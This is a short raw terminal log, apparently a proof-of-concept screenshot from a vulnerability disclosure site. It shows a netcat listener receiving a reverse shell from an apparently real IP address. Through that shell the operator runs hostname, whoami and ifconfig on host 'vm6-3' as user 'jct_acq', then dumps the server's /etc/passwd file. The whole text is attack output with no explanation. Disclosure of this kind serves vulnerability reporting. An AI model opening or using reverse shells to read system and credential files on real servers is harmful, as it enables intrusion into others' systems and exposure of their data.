 listening on [any] 8888 ...
27.115.50.218: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [27.115.50.218] 16315: NO_DATA
hostname
vm6-3
whoami
jct_acq
ifconfig
/bin/sh: line 3: ifconfig: command not found
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org